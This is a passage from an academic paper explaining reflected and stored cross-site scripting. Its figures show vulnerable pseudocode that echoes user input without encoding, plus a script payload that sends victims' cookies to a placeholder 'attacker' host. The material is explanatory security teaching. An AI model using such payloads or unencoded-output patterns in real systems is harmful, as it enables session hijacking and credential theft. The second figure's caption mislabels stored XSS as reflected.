on the client side. The DOM-based attacks are less common than the previous two, but equally harmful as they can collect sensitive or important data from the users’ computers [10]. The subsections bellow discussed each of the types of XSS with more details and example.
A. Reflected Cross-site Scripting
The first type of XSS attacks, Reflected XSS (also known as Non-Persistent XSS or Type I XSS) attacks, occur when the malicious code in the user input data is run immediately (reflected) to generate an output page for the users. This will allow client-side code to be injected into the dynamic web page. The provided input is not validated and is then included in the script without any HTML encoding. If malicious code is included in the input, it is then executed resulting to any malicious intent that the attacker has. This could be the theft of user’s login credentials, or other sensitive data. Fig. 3 shows an example of reflected XSS.
Attacker
Attacker's Server
4
GET http://attacker/?cookie=sensitive-data
Website
Website's Response Script
print "<html>"
print "You searched for:"
print request.query['keyword']
print "</html>"
1
Check this out:
http://website/search?
keyword=<script>...</script>
Victim's Browser
Website's Response to Victim
<html>
You searched for:
<script>
window.location="http://attacker/?cookie="+document.cookie
</script>
</html>
2
GET
http://website/search?
keyword=<script>...</script>
3
200 OK
FIG. 3. EXAMPLE OF REFLECTED XSS, ADOPTED FROM [11]
B. Stored Cross-site Scripting
The second type of XSS attacks, stored XSS or Type II, are classified as the strongest kinds of XSS attacks as they remain in the server and continuously affect the web application users. Hence, they are also known as Persistent XSS. This type of attack takes place when malicious code is sent by the attacker and stored in the server. The code could be saved in the database, leading to another form of vulnerability called SQL injection. Or it could be stored in message forums, in the comments field, or similar data locations that are trusted. Eventually, this will be displayed to users in a web page without being encoded using HTML entities when requested by users. Fig. 4 shows an example of stored XSS.
1
POST http://website/post-comment
Attacker
Attacker's Browser
Attacker's Server
<script>...</script>
Website
Website's Database
latestComment: <script>window.location="http://attacker/?cookie="+document.cookie</script>
Website's Response Script
print "<html>"
print "Latest comment:"
print database.latestComment
print "</html>"
4
GET http://attacker/?cookie=sensitive-data
Victim's Browser
Website's Response to Victim
<html>
Latest comment:
<script>
window.location="http://attacker/?cookie="+document.cookie
</script>
</html>
2
GET http://website/latest-comment
3
200 OK
FIG. 4. EXAMPLE OF REFLECTED XSS, ADOPTED FROM [11]
Copyrights @Kalahari Journals Vol. 7 No. 1 (January, 2022)
International Journal of Mechanical Engineering
6806